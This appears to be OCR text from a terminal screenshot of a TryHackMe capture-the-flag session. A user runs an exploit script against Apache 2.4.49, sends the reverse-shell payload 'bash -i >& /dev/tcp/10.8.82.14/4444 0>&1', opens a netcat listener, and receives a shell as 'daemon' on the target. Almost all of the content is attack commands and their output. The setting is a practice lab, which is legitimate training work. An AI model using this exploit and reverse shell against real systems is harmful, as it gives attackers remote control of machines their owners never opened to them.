 6 7 8 9 []= 0 updates 0 255 100 CPU 0.55 2.0G Connected 01:29 PM
┌──(elliot@archlinux)-[~/data/ohmyweb]-[192.168.225.72]-[]
└─$ python exploit.py -t 10.10.245.135
1
--------------------------------------------------------
| Apache2 2.4.49 - Exploit |
--------------------------------------------------------
>>> bash -c 'bash -i >& /dev/tcp/10.8.82.14/4444 0>&1'
2
┌──(elliot@archlinux)-[~/data/ohmyweb]-[192.168.225.72]-[]
└─$ nc -nvlp 4444
3
Listening on 0.0.0.0 4444
Connection received on 10.10.245.135 47198
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
daemon@4a70924bafa0:/bin$ _
4
5
[THM] 0:ZSH* 1:OpenVPN- "nc -nvlp 4444" 13:29 13-Mar-22